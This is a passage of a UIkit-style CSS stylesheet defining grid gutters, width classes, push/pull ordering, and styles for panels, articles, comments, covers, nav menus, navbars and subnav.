	/* 3 */
	float: left;
}
/*
 * Remove margin from the last-child
 */
.uk-grid > * > :last-child {
	margin-bottom: 0;
}
/* Grid gutter
 ========================================================================== */
/*
 * Default gutter
 */
/* Horizontal */
.uk-grid {
	margin-left: -25px;
}
.uk-grid > * {
	padding-left: 25px;
}
/* Vertical */
.uk-grid + .uk-grid, .uk-grid-margin, .uk-grid > * > .uk-panel + .uk-panel {
	margin-top: 25px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
/* Horizontal */
.uk-grid {
	margin-left: -35px;
}
.uk-grid > * {
	padding-left: 35px;
}
/* Vertical */
.uk-grid + .uk-grid,  .uk-grid-margin,  .uk-grid > * > .uk-panel + .uk-panel {
	margin-top: 35px;
}
}
/*
 * Collapse gutter
 */
/* Horizontal */
.uk-grid-collapse {
	margin-left: 0;
}
.uk-grid-collapse > * {
	padding-left: 0;
}
/* Vertical */
.uk-grid-collapse + .uk-grid-collapse, .uk-grid-collapse > .uk-grid-margin, .uk-grid-collapse > * > .uk-panel + .uk-panel {
	margin-top: 0;
}
/*
 * Small gutter
 */
/* Horizontal */
.uk-grid-small {
	margin-left: -2px;
}
.uk-grid-small > * {
	padding-left: 2px;
}
/* Vertical */
.uk-grid-small + .uk-grid-small, .uk-grid-small > .uk-grid-margin, .uk-grid-small > * > .uk-panel + .uk-panel {
	margin-top: 10px;
}
/*
 * Medium gutter
 */
/* Horizontal */
.uk-grid-medium {
	margin-left: -25px;
}
.uk-grid-medium > * {
	padding-left: 25px;
}
/* Vertical */
.uk-grid-medium + .uk-grid-medium, .uk-grid-medium > .uk-grid-margin, .uk-grid-medium > * > .uk-panel + .uk-panel {
	margin-top: 25px;
}
/* Modifier: `uk-grid-divider`
 ========================================================================== */
/*
 * Horizontal divider
 * Only works with the default gutter. Does not work with gutter collapse, small or large.
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row.
 */
.uk-grid-divider:not(:empty) {
	margin-left: -25px;
	margin-right: -25px;
}
.uk-grid-divider > * {
	padding-left: 25px;
	padding-right: 25px;
}
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2), .uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2), .uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
	border-left: 1px solid #dddddd;
}
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
	border-left: 1px solid #dddddd;
}
}
/* Desktop and bigger */
@media (min-width: 960px) {
.uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
	border-left: 1px solid #dddddd;
}
}
/* Large screen and bigger */
@media (min-width: 1220px) {
/*
     * Large gutter
     */
.uk-grid-divider:not(:empty) {
	margin-left: -35px;
	margin-right: -35px;
}
.uk-grid-divider > * {
	padding-left: 35px;
	padding-right: 35px;
}
.uk-grid-divider:empty {
	margin-top: 35px;
	margin-bottom: 35px;
}
}
/*
 * Vertical divider
 */
.uk-grid-divider:empty {
	margin-top: 25px;
	margin-bottom: 25px;
	border-top: 1px solid #dddddd;
}
/* Match panels in grids
 ========================================================================== */
.uk-grid-match > * {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
/*
 * 1. Behave like a block element
 */
.uk-grid-match > * > * {
	-ms-flex: none;
	-webkit-flex: none;
	flex: none;
	/* 1 */
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
}
/* Even grid cell widths
 ========================================================================== */
[class*='uk-grid-width'] > * {
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 width: 100%;
}
.uk-grid-width-1-2 > * {
	width: 50%;
}
.uk-grid-width-1-3 > * {
	width: 33.333%;
}
.uk-grid-width-1-4 > * {
	width: 25%;
}
.uk-grid-width-1-5 > * {
	width: 20%;
}
.uk-grid-width-1-6 > * {
	width: 16.666%;
}
.uk-grid-width-1-10 > * {
	width: 10%;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
.uk-grid-width-small-1-2 > * {
	width: 50%;
}
.uk-grid-width-small-1-3 > * {
	width: 33.333%;
}
.uk-grid-width-small-1-4 > * {
	width: 25%;
}
.uk-grid-width-small-1-5 > * {
	width: 20%;
}
.uk-grid-width-small-1-6 > * {
	width: 16.666%;
}
.uk-grid-width-small-1-10 > * {
	width: 10%;
}
}
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-grid-width-medium-1-2 > * {
	width: 50%;
}
.uk-grid-width-medium-1-3 > * {
	width: 33.333%;
}
.uk-grid-width-medium-1-4 > * {
	width: 25%;
}
.uk-grid-width-medium-1-5 > * {
	width: 20%;
}
.uk-grid-width-medium-1-6 > * {
	width: 16.666%;
}
.uk-grid-width-medium-1-10 > * {
	width: 10%;
}
}
/* Desktop and bigger */
@media (min-width: 960px) {
.uk-grid-width-large-1-2 > * {
	width: 50%;
}
.uk-grid-width-large-1-3 > * {
	width: 33.333%;
}
.uk-grid-width-large-1-4 > * {
	width: 25%;
}
.uk-grid-width-large-1-5 > * {
	width: 20%;
}
.uk-grid-width-large-1-6 > * {
	width: 16.666%;
}
.uk-grid-width-large-1-10 > * {
	width: 10%;
}
}
/* Large screen and bigger */
@media (min-width: 1220px) {
.uk-grid-width-xlarge-1-2 > * {
	width: 50%;
}
.uk-grid-width-xlarge-1-3 > * {
	width: 33.333%;
}
.uk-grid-width-xlarge-1-4 > * {
	width: 25%;
}
.uk-grid-width-xlarge-1-5 > * {
	width: 20%;
}
.uk-grid-width-xlarge-1-6 > * {
	width: 16.666%;
}
.uk-grid-width-xlarge-1-10 > * {
	width: 10%;
}
}
/* Sub-objects: `uk-width-*`
 ========================================================================== */
[class*='uk-width'] {
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 width: 100%;
}
/*
 * Widths
 */
/* Whole */
.uk-width-1-1 {
	width: 100%;
}
/* Halves */
.uk-width-1-2, .uk-width-2-4, .uk-width-3-6, .uk-width-5-10 {
	width: 50%;
}
/* Thirds */
.uk-width-1-3, .uk-width-2-6 {
	width: 33.333%;
}
.uk-width-2-3, .uk-width-4-6 {
	width: 66.666%;
}
/* Quarters */
.uk-width-1-4 {
	width: 25%;
}
.uk-width-3-4 {
	width: 75%;
}
/* Fifths */
.uk-width-1-5, .uk-width-2-10 {
	width: 20%;
}
.uk-width-2-5, .uk-width-4-10 {
	width: 40%;
}
.uk-width-3-5, .uk-width-6-10 {
	width: 60%;
}
.uk-width-4-5, .uk-width-8-10 {
	width: 80%;
}
/* Sixths */
.uk-width-1-6 {
	width: 16.666%;
}
.uk-width-5-6 {
	width: 83.333%;
}
/* Tenths */
.uk-width-1-10 {
	width: 10%;
}
.uk-width-3-10 {
	width: 30%;
}
.uk-width-7-10 {
	width: 70%;
}
.uk-width-9-10 {
	width: 90%;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
/* Whole */
.uk-width-small-1-1 {
	width: 100%;
}
/* Halves */
.uk-width-small-1-2,  .uk-width-small-2-4,  .uk-width-small-3-6,  .uk-width-small-5-10 {
	width: 50%;
}
/* Thirds */
.uk-width-small-1-3,  .uk-width-small-2-6 {
	width: 33.333%;
}
.uk-width-small-2-3,  .uk-width-small-4-6 {
	width: 66.666%;
}
/* Quarters */
.uk-width-small-1-4 {
	width: 25%;
}
.uk-width-small-3-4 {
	width: 75%;
}
/* Fifths */
.uk-width-small-1-5,  .uk-width-small-2-10 {
	width: 20%;
}
.uk-width-small-2-5,  .uk-width-small-4-10 {
	width: 40%;
}
.uk-width-small-3-5,  .uk-width-small-6-10 {
	width: 60%;
}
.uk-width-small-4-5,  .uk-width-small-8-10 {
	width: 80%;
}
/* Sixths */
.uk-width-small-1-6 {
	width: 16.666%;
}
.uk-width-small-5-6 {
	width: 83.333%;
}
/* Tenths */
.uk-width-small-1-10 {
	width: 10%;
}
.uk-width-small-3-10 {
	width: 30%;
}
.uk-width-small-7-10 {
	width: 70%;
}
.uk-width-small-9-10 {
	width: 90%;
}
}
/* Tablet and bigger */
@media (min-width: 768px) {
/* Whole */
.uk-width-medium-1-1 {
	width: 100%;
}
/* Halves */
.uk-width-medium-1-2,  .uk-width-medium-2-4,  .uk-width-medium-3-6,  .uk-width-medium-5-10 {
	width: 50%;
}
/* Thirds */
.uk-width-medium-1-3,  .uk-width-medium-2-6 {
	width: 33.333%;
}
.uk-width-medium-2-3,  .uk-width-medium-4-6 {
	width: 66.666%;
}
/* Quarters */
.uk-width-medium-1-4 {
	width: 25%;
}
.uk-width-medium-3-4 {
	width: 75%;
}
/* Fifths */
.uk-width-medium-1-5,  .uk-width-medium-2-10 {
	width: 20%;
}
.uk-width-medium-2-5,  .uk-width-medium-4-10 {
	width: 40%;
}
.uk-width-medium-3-5,  .uk-width-medium-6-10 {
	width: 60%;
}
.uk-width-medium-4-5,  .uk-width-medium-8-10 {
	width: 80%;
}
/* Sixths */
.uk-width-medium-1-6 {
	width: 16.666%;
}
.uk-width-medium-1-6-8 {
	width: 12.5%;
}
.uk-width-medium-5-6 {
	width: 83.333%;
}
/* Tenths */
.uk-width-medium-1-10 {
	width: 10%;
}
.uk-width-medium-3-10 {
	width: 30%;
}
.uk-width-medium-7-10 {
	width: 70%;
}
.uk-width-medium-9-10 {
	width: 90%;
}
}
/* Desktop and bigger */
@media (min-width: 960px) {
/* Whole */
.uk-width-large-1-1 {
	width: 100%;
}
/* Halves */
.uk-width-large-1-2,  .uk-width-large-2-4,  .uk-width-large-3-6,  .uk-width-large-5-10 {
	width: 50%;
}
/* Thirds */
.uk-width-large-1-3,  .uk-width-large-2-6 {
	width: 33.333%;
}
.uk-width-large-2-3,  .uk-width-large-4-6 {
	width: 66.666%;
}
/* Quarters */
.uk-width-large-1-4 {
	width: 25%;
}
.uk-width-large-3-4 {
	width: 75%;
}
/* Fifths */
.uk-width-large-1-5,  .uk-width-large-2-10 {
	width: 20%;
}
.uk-width-large-2-5,  .uk-width-large-4-10 {
	width: 40%;
}
.uk-width-large-3-5,  .uk-width-large-6-10 {
	width: 60%;
}
.uk-width-large-4-5,  .uk-width-large-8-10 {
	width: 80%;
}
/* Sixths */
.uk-width-large-1-6 {
	width: 16.666%;
}
.uk-width-large-5-6 {
	width: 83.333%;
}
/* Tenths */
.uk-width-large-1-10 {
	width: 10%;
}
.uk-width-large-3-10 {
	width: 30%;
}
.uk-width-large-7-10 {
	width: 70%;
}
.uk-width-large-9-10 {
	width: 90%;
}
}
/* Sub-object: `uk-push-*` and `uk-pull-*`
 ========================================================================== */
/*
 * Source ordering
 * Works only with `uk-width-medium-*`
 */
/* Tablet and bigger */
@media (min-width: 768px) {
 [class*='uk-push-'],  [class*='uk-pull-'] {
 position: relative;
}
/*
     * Push
     */
  /* Halves */
.uk-push-1-2,  .uk-push-2-4,  .uk-push-3-6,  .uk-push-5-10 {
	left: 50%;
}
/* Thirds */
.uk-push-1-3,  .uk-push-2-6 {
	left: 33.333%;
}
.uk-push-2-3,  .uk-push-4-6 {
	left: 66.666%;
}
/* Quarters */
.uk-push-1-4 {
	left: 25%;
}
.uk-push-3-4 {
	left: 75%;
}
/* Fifths */
.uk-push-1-5,  .uk-push-2-10 {
	left: 20%;
}
.uk-push-2-5,  .uk-push-4-10 {
	left: 40%;
}
.uk-push-3-5,  .uk-push-6-10 {
	left: 60%;
}
.uk-push-4-5,  .uk-push-8-10 {
	left: 80%;
}
/* Sixths */
.uk-push-1-6 {
	left: 16.666%;
}
.uk-push-5-6 {
	left: 83.333%;
}
/* Tenths */
.uk-push-1-10 {
	left: 10%;
}
.uk-push-3-10 {
	left: 30%;
}
.uk-push-7-10 {
	left: 70%;
}
.uk-push-9-10 {
	left: 90%;
}
/*
     * Pull
     */
  /* Halves */
.uk-pull-1-2,  .uk-pull-2-4,  .uk-pull-3-6,  .uk-pull-5-10 {
	left: -50%;
}
/* Thirds */
.uk-pull-1-3,  .uk-pull-2-6 {
	left: -33.333%;
}
.uk-pull-2-3,  .uk-pull-4-6 {
	left: -66.666%;
}
/* Quarters */
.uk-pull-1-4 {
	left: -25%;
}
.uk-pull-3-4 {
	left: -75%;
}
/* Fifths */
.uk-pull-1-5,  .uk-pull-2-10 {
	left: -20%;
}
.uk-pull-2-5,  .uk-pull-4-10 {
	left: -40%;
}
.uk-pull-3-5,  .uk-pull-6-10 {
	left: -60%;
}
.uk-pull-4-5,  .uk-pull-8-10 {
	left: -80%;
}
/* Sixths */
.uk-pull-1-6 {
	left: -16.666%;
}
.uk-pull-5-6 {
	left: -83.333%;
}
/* Tenths */
.uk-pull-1-10 {
	left: -10%;
}
.uk-pull-3-10 {
	left: -30%;
}
.uk-pull-7-10 {
	left: -70%;
}
.uk-pull-9-10 {
	left: -90%;
}
}
/* ========================================================================
   Component: Panel
 ========================================================================== */
/*
 * 1. Needed for `a` elements
 * 2. Create position context for badges
 */
.uk-panel {
	/* 1 */
	display: block;
	/* 2 */
	position: relative;
}
/*
 * Allow panels to be anchors
 */
.uk-panel, .uk-panel:hover {
	text-decoration: none;
}
/*
 * Micro clearfix to make panels more robust
 */
.uk-panel:before, .uk-panel:after {
	content: "";
	display: table;
}
.uk-panel:after {
	clear: both;
}
/*
 * Remove margin from the last-child if not `uk-widget-title`
 */
.uk-panel > :not(.uk-panel-title):last-child {
	margin-bottom: 0;
}
/* Sub-object: `uk-panel-title`
 ========================================================================== */
.uk-panel-title {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	text-transform: none;
	color: #444444;
}
/* Sub-object: `uk-panel-badge`
 ========================================================================== */
.uk-panel-badge {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
}
/* Sub-object: `uk-panel-teaser`
 ========================================================================== */
.uk-panel-teaser {
	margin-bottom: 15px;
}
/* Modifier: `uk-panel-box`
 ========================================================================== */
.uk-panel-box {
	padding: 15px;
	background: #f5f5f5;
	color: #444444;
}
.uk-panel-box-hover:hover {
	color: #444444;
}
.uk-panel-box .uk-panel-title {
	color: #444444;
}
.uk-panel-box .uk-panel-badge {
	top: 10px;
	right: 10px;
}
.uk-panel-box .uk-panel-teaser {
	margin-top: -15px;
	margin-left: -15px;
	margin-right: -15px;
}
/*
 * Nav in panel
 */
.uk-panel-box > .uk-nav-side {
	margin: 0 -15px;
}
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
.uk-panel-box-primary {
	background-color: #ebf7fd;
	color: #2d7091;
}
.uk-panel-box-primary-hover:hover {
	color: #2d7091;
}
.uk-panel-box-primary .uk-panel-title {
	color: #2d7091;
}
/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
.uk-panel-box-secondary {
	background-color: #eeeeee;
	color: #444444;
}
.uk-panel-box-secondary-hover:hover {
	color: #444444;
}
.uk-panel-box-secondary .uk-panel-title {
	color: #444444;
}
/* Modifier: `uk-panel-hover`
 ========================================================================== */
.uk-panel-hover {
	padding: 15px;
	color: #444444;
}
.uk-panel-hover:hover {
	background: #f5f5f5;
	color: #444444;
}
.uk-panel-hover .uk-panel-badge {
	top: 10px;
	right: 10px;
}
.uk-panel-hover .uk-panel-teaser {
	margin-top: -15px;
	margin-left: -15px;
	margin-right: -15px;
}
/* Modifier: `uk-panel-header`
 ========================================================================== */
.uk-panel-header .uk-panel-title {
	padding-bottom: 10px;
	border-bottom: 1px solid #dddddd;
	color: #444444;
}
/* Modifier: `uk-panel-space`
 ========================================================================== */
.uk-panel-space {
	padding: 30px;
}
.uk-panel-space .uk-panel-badge {
	top: 30px;
	right: 30px;
}
/* Modifier: `uk-panel-divider`
 ========================================================================== */
.uk-panel + .uk-panel-divider {
	margin-top: 50px !important;
}
.uk-panel + .uk-panel-divider:before {
	content: "";
	display: block;
	position: absolute;
	top: -25px;
	left: 0;
	right: 0;
	border-top: 1px solid #dddddd;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
.uk-panel + .uk-panel-divider {
	margin-top: 70px !important;
}
.uk-panel + .uk-panel-divider:before {
	top: -35px;
}
}
/* ========================================================================
   Component: Article
 ========================================================================== */
/*
 * Micro clearfix to make articles more robust
 */
.uk-article:before, .uk-article:after {
	content: "";
	display: table;
}
.uk-article:after {
	clear: both;
}
/*
 * Remove margin from the last-child
 */
.uk-article > :last-child {
	margin-bottom: 0;
}
/*
 * Vertical gutter for articles
 */
.uk-article + .uk-article {
	margin-top: 25px;
}
/* Sub-object `uk-article-title`
 ========================================================================== */
.uk-article-title {
	font-size: 36px;
	line-height: 42px;
	font-weight: normal;
	text-transform: none;
}
.uk-article-title a {
	color: inherit;
	text-decoration: none;
}
/* Sub-object `uk-article-meta`
 ========================================================================== */
.uk-article-meta {
	font-size: 12px;
	line-height: 18px;
	color: #999999;
}
/* Sub-object `uk-article-lead`
 ========================================================================== */
.uk-article-lead {
	color: #444444;
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
}
/* Sub-object `uk-article-divider`
 ========================================================================== */
.uk-article-divider {
	margin-bottom: 25px;
	border-color: #dddddd;
}
* + .uk-article-divider {
	margin-top: 25px;
}
/* ========================================================================
   Component: Comment
 ========================================================================== */
/* Sub-object `uk-comment-header`
 ========================================================================== */
.uk-comment-header {
	margin-bottom: 15px;
}
/*
 * Micro clearfix
 */
.uk-comment-header:before, .uk-comment-header:after {
	content: "";
	display: table;
}
.uk-comment-header:after {
	clear: both;
}
/* Sub-object `uk-comment-avatar`
 ========================================================================== */
.uk-comment-avatar {
	margin-right: 15px;
	float: left;
}
/* Sub-object `uk-comment-title`
 ========================================================================== */
.uk-comment-title {
	margin: 5px 0 0 0;
	font-size: 16px;
	line-height: 22px;
}
/* Sub-object `uk-comment-meta`
 ========================================================================== */
.uk-comment-meta {
	margin: 2px 0 0 0;
	font-size: 11px;
	line-height: 16px;
	color: #999999;
}
/* Sub-object `uk-comment-body`
 ========================================================================== */
/*
 * Remove margin from the last-child
 */
.uk-comment-body > :last-child {
	margin-bottom: 0;
}
/* Sub-object `uk-comment-list`
 ========================================================================== */
.uk-comment-list {
	padding: 0;
	list-style: none;
}
.uk-comment-list .uk-comment + ul {
	margin: 15px 0 0 0;
	list-style: none;
}
.uk-comment-list > li:nth-child(n+2), .uk-comment-list .uk-comment + ul > li:nth-child(n+2) {
	margin-top: 15px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-comment-list .uk-comment + ul {
	padding-left: 100px;
}
}
/* Modifier `uk-comment-primary`
 ========================================================================== */
/* ========================================================================
   Component: Cover
 ========================================================================== */
/*
 * Background image always covers and centers its element
 */
.uk-cover-background {
	background-position: 50% 50%;
	background-size: cover;
	background-repeat: no-repeat;
}
/*
 * Emulates image cover, works with video and image elements
 * 1. Parent container which clips resized object
 * 2. Resizes the object to always covers its container
 * 3. Reset the responsive image CSS
 * 4. Center object
 */
/* 1 */
.uk-cover {
	overflow: hidden;
}
.uk-cover-object {
	/* 2 */
	width: auto;
	height: auto;
	min-width: 100%;
	min-height: 100%;
	/* 3 */
	max-width: none;
	/* 4 */
	position: relative;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
/*
 * To center iframes use `data-uk-cover` JavaScript
 */
[data-uk-cover] {
 position: relative;
 left: 50%;
 top: 50%;
 -webkit-transform: translate(-50%, -50%);
 transform: translate(-50%, -50%);
}
/* ========================================================================
   Component: Nav
 ========================================================================== */
.uk-nav, .uk-nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
/*
 * Items
 */
.uk-nav li > a {
	display: block;
	text-decoration: none;
}
.uk-nav > li > a {
	padding: 5px 15px;
}
/*
 * Nested items
 */
.uk-nav ul {
	padding-left: 15px;
}
.uk-nav ul a {
	padding: 2px 0;
}
/*
 * Item subtitle
 */
.uk-nav li > a > div {
	font-size: 12px;
	line-height: 18px;
}
/* Sub-object: `uk-nav-header`
 ========================================================================== */
.uk-nav-header {
	padding: 5px 15px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
}
.uk-nav-header:not(:first-child) {
	margin-top: 15px;
}
/* Sub-object: `uk-nav-divider`
 ========================================================================== */
.uk-nav-divider {
	margin: 9px 15px;
}
/* Sub-object: `uk-nav-sub`
 ========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
ul.uk-nav-sub {
	padding: 5px 0 5px 15px;
}
/* Modifier: `uk-nav-parent-icon`
 ========================================================================== */
.uk-nav-parent-icon > .uk-parent > a:after {
	content: "\f104";
	width: 20px;
	margin-right: -10px;
	float: right;
	font-family: FontAwesome;
	text-align: center;
}
.uk-nav-parent-icon > .uk-parent.uk-open > a:after {
	content: "\f107";
}
/* Modifier `uk-nav-side`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-side > li > a {
	color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-side > li > a:hover, .uk-nav-side > li > a:focus {
	background: rgba(0, 0, 0, 0.05);
	color: #444444;
	/* 2 */
	outline: none;
}
/* Active */
.uk-nav-side > li.uk-active > a {
	background: #00a8e6;
	color: #ffffff;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-side .uk-nav-header {
	color: #444444;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-side .uk-nav-divider {
	border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
.uk-nav-side ul a {
	color: #0077dd;
}
.uk-nav-side ul a:hover {
	color: #005599;
}
/* Modifier `uk-nav-dropdown`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-dropdown > li > a {
	color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-dropdown > li > a:hover, .uk-nav-dropdown > li > a:focus {
	background: #00a8e6;
	color: #ffffff;
	/* 2 */
	outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-dropdown .uk-nav-header {
	color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-dropdown .uk-nav-divider {
	border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
.uk-nav-dropdown ul a {
	color: #0077dd;
}
.uk-nav-dropdown ul a:hover {
	color: #005599;
}
/* Modifier `uk-nav-navbar`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-navbar > li > a {
	color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-navbar > li > a:hover, .uk-nav-navbar > li > a:focus {
	background: #00a8e6;
	color: #ffffff;
	/* 2 */
	outline: none;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-navbar .uk-nav-header {
	color: #999999;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-navbar .uk-nav-divider {
	border-top: 1px solid #dddddd;
}
/*
 * Nested items
 */
.uk-nav-navbar ul a {
	color: #0077dd;
}
.uk-nav-navbar ul a:hover {
	color: #005599;
}
/* Modifier `uk-nav-offcanvas`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-offcanvas > li > a {
	color: #cccccc;
	padding: 10px 15px;
}
/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-nav-offcanvas > .uk-open > a, html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover, html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
	background: #404040;
	color: #ffffff;
	/* 2 */
	outline: none;
}
/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
	background: #1a1a1a;
	color: #ffffff;
}
/*
 * Sub-object: `uk-nav-header`
 */
.uk-nav-offcanvas .uk-nav-header {
	color: #777777;
}
/*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-offcanvas .uk-nav-divider {
	border-top: 1px solid #1a1a1a;
}
/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
.uk-nav-offcanvas ul a {
	color: #cccccc;
}
html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
	color: #ffffff;
}
/* ========================================================================
   Component: Navbar
 ========================================================================== */
.uk-navbar {
	background: #eeeeee;
	color: #444444;
}
/*
 * Micro clearfix
 */
.uk-navbar:before, .uk-navbar:after {
	content: "";
	display: table;
}
.uk-navbar:after {
	clear: both;
}
/* Sub-object: `uk-navbar-nav`
 ========================================================================== */
.uk-navbar-nav {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
}
/*
 * 1. Create position context for dropdowns
 */
.uk-navbar-nav > li {
	float: left;
	/* 1 */
	position: relative;
}
/*
 * 1. Dimensions
 * 2. Style
 */
.uk-navbar-nav > li > a {
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	/* 1 */
	height: 40px;
	padding: 0 15px;
	line-height: 40px;
	/* 2 */
	color: #444444;
	font-size: 14px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: normal;
}
/* Appear not as link */
.uk-navbar-nav > li > a[href='#'] {
	cursor: text;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
.uk-navbar-nav > li:hover > a, .uk-navbar-nav > li > a:focus, .uk-navbar-nav > li.uk-open > a {
	background-color: #f5f5f5;
	color: #444444;
	/* 3 */
	outline: none;
}
/* OnClick */
.uk-navbar-nav > li > a:active {
	background-color: #dddddd;
	color: #444444;
}
/* Active */
.uk-navbar-nav > li.uk-active > a {
	background-color: #f5f5f5;
	color: #444444;
}
/* Sub-objects: `uk-navbar-nav-subtitle`
 ========================================================================== */
.uk-navbar-nav .uk-navbar-nav-subtitle {
	line-height: 28px;
}
.uk-navbar-nav-subtitle > div {
	margin-top: -6px;
	font-size: 10px;
	line-height: 12px;
}
/* Sub-objects: `uk-navbar-content`, `uk-navbar-brand`, `uk-navbar-toggle`
 ========================================================================== */
/*
 * Imitate navbar items
 */
.uk-navbar-content, .uk-navbar-brand, .uk-navbar-toggle {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	height: 40px;
	padding: 0 15px;
	float: left;
}
/*
 * Helper to center all child elements vertically
 */
.uk-navbar-content:before, .uk-navbar-brand:before, .uk-navbar-toggle:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
/* Sub-objects: `uk-navbar-content`
 ========================================================================== */
/*
 * Better sibling spacing
 */
.uk-navbar-content + .uk-navbar-content:not(.uk-navbar-center) {
	padding-left: 0;
}
/*
 * Link colors
 */
.uk-navbar-content > a:not([class]) {
	color: #0077dd;
}
.uk-navbar-content > a:not([class]):hover {
	color: #005599;
}
/* Sub-objects: `uk-navbar-brand`
 ========================================================================== */
.uk-navbar-brand {
	font-size: 18px;
	color: #444444;
	text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-navbar-brand:hover, .uk-navbar-brand:focus {
	color: #444444;
	text-decoration: none;
	/* 2 */
	outline: none;
}
/* Sub-object: `uk-navbar-toggle`
 ========================================================================== */
.uk-navbar-toggle {
	font-size: 18px;
	color: #444444;
	text-decoration: none;
}
/*
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-navbar-toggle:hover, .uk-navbar-toggle:focus {
	color: #444444;
	text-decoration: none;
	/* 2 */
	outline: none;
}
/*
 * 1. Center icon vertically
 */
.uk-navbar-toggle:after {
	content: "\f0c9";
	font-family: FontAwesome;
	/* 1 */
	vertical-align: middle;
}
.uk-navbar-toggle-alt:after {
	content: "\f002";
}
/* Sub-object: `uk-navbar-center`
 ========================================================================== */
/*
 * The element with this class needs to be last child in the navbar
 * 1. This hack is needed because other float elements shift centered text
 */
.uk-navbar-center {
	float: none;
	text-align: center;
	/* 1 */
	max-width: 50%;
	margin-left: auto;
	margin-right: auto;
}
/* Sub-object: `uk-navbar-flip`
 ========================================================================== */
.uk-navbar-flip {
	float: right;
}
/* ========================================================================
   Component: Subnav
 ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
.uk-subnav {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	/* 1 */
	margin-left: -10px;
	margin-top: -10px;
	/* 2 */
	padding: 0;
	list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 * 3. Create position context for dropdowns
 */
.uk-subnav > * {
	/* 1 */
	-ms-flex: none;
	-webkit-flex: none;
	flex: none;
	/* 2 */
	padding-left: 10px;
	margin-top: 10px;
	/* 3 */
	position: relative;
}
/*
 * DEPRECATED IE9 Support
 */
.uk-subnav:before, .uk-subnav:after {
	content: "";
	display: block;
	overflow: hidden;
}
.uk-subnav:after {
	clear: both;
}
.uk-subnav > * {
	float: left;
}
/* Items
 ========================================================================== */
.uk-subnav > * > * {
	display: inline-block;
	color: #444444;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 */
.uk-subnav > * > *:hover, .uk-subnav > * > *:focus {
	color: #0077dd;
	text-decoration: none;
}
/*
 * Active
 */
.uk-subnav > .uk-active > * {
	color: #0077dd;
}
/* Modifier: 'subnav-line'
 ========================================================================== */
.uk-subnav-line > :before {
	content: "";
